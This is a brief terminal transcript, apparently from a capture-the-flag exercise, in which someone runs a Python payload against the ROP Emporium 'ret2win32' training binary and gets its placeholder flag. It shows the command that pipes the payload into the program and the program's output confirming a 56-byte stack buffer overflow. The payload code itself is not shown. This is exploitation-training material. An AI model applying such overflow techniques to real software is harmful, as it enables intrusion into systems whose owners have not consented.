 [ubuntu@ksy-vm:~/ret2win$ vim payload.py
[ubuntu@ksy-vm:~/ret2win$ (python3 payload.py; cat) | ./ret2win32
ret2win by ROP Emporium
x86
For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're using read()!
> Thank you!
Well done! Here's your flag:
ROPE{a_placeholder_32byte_flag!}